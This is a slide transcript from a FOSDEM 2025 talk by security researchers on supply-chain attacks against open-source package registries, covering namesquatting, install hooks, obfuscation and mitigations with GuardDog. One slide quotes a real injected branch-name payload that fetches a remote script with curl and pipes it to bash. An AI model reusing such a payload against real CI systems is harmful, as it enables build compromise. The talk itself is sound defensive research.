
The Growing Threat of Supply Chain Attacks
Learn how threat actors are exploiting open-source package registries to conduct supply chain attacks, compromising source integrity and downstream systems. Explore common threat actor objectives and discover strategies to detect and mitigate malicious packages using tools like GuardDog.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Supply-chain attacks Here to stay! 1
How Threat Actors Are How Threat Actors Are Weaponizing Your Favorite Weaponizing Your Favorite Open Open- -Source Package Registry Source Package Registry 1 February 2025 FOSDEM 25
Ian Kretz Security Researcher Sebasti n Obregoso Security Researcher
Software supply-chain attacks Source Integrity Build Integrity Unauthorized Change Compromise Source repo Build from modified source Compromise build process Upload modified package Compromise package repo Use compromised package Source Build Package Developer Consumer Use compromised dependency Dependency 5
Common threat actor objectives Credential theft Resource misuse Downstream compromise 6
Detecting malicious packages with GuardDog
Metadata Analysis Code Analysis 9
How we use GuardDog Auto Crawlers GuardDog Scan Filter Triage Confirmed 11
Open-source threat actor strategies
Strategy Target popular packages to get at the developers who use them 13
Targeting developers via popular packages Namesquatting Publish a malicious package whose name resembles that of a targeted package Combosquatting Combine ecosystem or app-specific terms with targeted package name requests py-requests Typosquatting Malicious package name is a typo of the targeted package name requests reqeusts Package takeover Compromise an existing legitimate package Compromise maintainer creds Submit malicious PR Corrupt build process Target the package repository 14
Source Integrity Build Integrity Unauthorized Change Compromise Source repo Build from modified source Compromise build process Upload modified package Compromise package repo Use compromised package Source Build Package Developer Consumer Use compromised dependency Dependency 15
Namesquatting Legitimate passport package Backdoored Tenacious Pungsan copy 16
Namesquatting Legitimate passport package Backdoored Tenacious Pungsan copy 17
Package takeover openimbot:$({curl,- sSfL,raw.githubusercontent.com/ultralytics/ultralytics/d8daa0b26ae0c221aa4a8 c20834c4dbfef2a9a14/file.sh}${IFS}|${IFS}bash) Excellent analysis of this attack here: https://blog.yossarian.net/2024/12/06/zizmor- ultralytics-injection 18
Recommendation Use guardrails to minimize the consequences of simple mistakes 19
Mitigations and tips ~70% of malicious packages we observed in Q4 24 are namesquatting or otherwise targeting legitimate packages End-users Double-check your dependencies Use version-pinning Use an internal package repository containing only verified artifacts Package repositories Introduce moderated publishing Take compromised package names out of circulation with security placeholders 20
Strategy Exploit developers via install-time hooks 21
Exploiting developers via install-time hooks Lure victim to download package evil 22
Source Integrity Build Integrity Unauthorized Change Compromise Source repo Build from modified source Compromise build process Upload modified package Compromise package repo Use compromised package Source Build Package Developer Consumer Use compromised dependency Dependency 23
Exploiting developers via install-time hooks Self-deleting initial access vector (Stressed Pungsan) 24
Exploiting developers via install-time hooks Loader code from malicious PyPI package larpexodus (MUT-8694) 25
Recommendation Be wary of install-time hooks 26
Mitigations and tips ~85% of malicious packages we observed in Q4 24 use install-time hooks to trigger a payload Package maintainers Limit use of install scripts as much as possible End-users If possible, completely disable install scripts Otherwise, be cautious and examine scripts beforehand Use GuardDog :) Package repositories Warn users when packages use install hooks Perform regular audits of packages that use them 27
Strategy Go undetected via obfuscation 28
Going undetected via obfuscation Obfuscated JavaScript (Tenacious Pungsan) 29
Going undetected via obfuscation Deobfuscated BeaverTail (Tenacious Pungsan) 30
Source Integrity Build Integrity Unauthorized Change Compromise Source repo Build from modified source Compromise build process Upload modified package Compromise package repo Use compromised package Source Build Package Developer Consumer Use compromised dependency Dependency 31
Going undetected via obfuscation Obfuscated and deobfuscated JavaScript (MUT-8694) 32
Recommendation Just say no to obfuscated code 34
Mitigations and tips Package maintainers Don t write obfuscated OSS End-users Don t run obfuscated OSS Package repositories Don t host obfuscated OSS 35
Strategy Minimize exposure by using a second-stage payload 36
Source Integrity Build Integrity Unauthorized Change Compromise Source repo Build from modified source Compromise build process Upload modified package Compromise package repo Use compromised package Source Build Package Developer Consumer Use compromised dependency Dependency 38
Use a second-stage payload Malicious install-time downloader (MUT-8694) 39
Use a malicious transitive dependency Malicious transitive dependency (MUT-1244) 40
Recommendation Make sure your code is behaving itself 41
Mitigations and tips Package maintainers Avoid external runtime downloads Bundle resources into the distribution Declare dependencies via config files instead of getting them at runtime End-users Examine package download patterns Watch out for shady links GuardDog can help here :) If possible, use it in a container to mitigate host data exposure Or else try 42
Supply-Chain Firewall OSS CLI tool for blocking malicious package installs Supports pip and npm today With shell aliases, passively inspect all install commands before running pip install scfw pip install scfw 44
Final thoughts Package maintainers Don t be shady End-users Don t be an easy target Package repositories Increase the barrier to entry for threat actors 45
Thank you! Thank you! GuardDog https://github.com/DataDog/guarddog Supply-Chain Firewall https://github.com/DataDog/supply-chain-firewall Malicious packages dataset https://github.com/DataDog/malicious-software-packages-dataset Datadog Security Labs https://securitylabs.datadoghq.com
